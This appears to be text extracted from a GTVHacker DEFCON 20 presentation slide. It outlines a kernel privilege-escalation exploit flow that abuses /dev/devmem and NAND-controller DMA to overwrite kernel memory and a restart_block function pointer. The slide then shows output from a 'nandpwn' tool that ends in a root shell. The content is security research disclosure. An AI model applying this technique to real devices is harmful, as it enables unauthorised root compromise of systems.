 Exploit Flow
• Use /dev/devmem to map NAND controller's hardware registers into address space
• Leverage kernel info leak to resolve virtual address of current process' kernel stack
• Write to hardware registers to trigger DMA on top of offset from base of kernel stack
• Since addr_limit is raised (hopefully), can read()/write() to write/read arbitrary kernel
memory
• Fixup sysenter_return, overwrite restart_block function pointer to point to payload
• Trigger function pointer to escalate privileges and win!
$ /data/local/nandpwn 5800
[+] commit_creds resolved to 0x80146570
[+] prepare_kernel_cred resolved to 0x801467d0
[*] Resolved vdso to 776eb000
[*] Kernel stack found at: a7d72000
[*] Clobbering physical address 27d72018
[+] Initiating DMA...
[+] Overwrote restart_block with 80488d4
[*] Here goes...
[*] Survived.
# id
uid=0(root) gid=0(root)
http://gtvhacker.com/pres/dc20.ppt
GTVHacker
DEFCON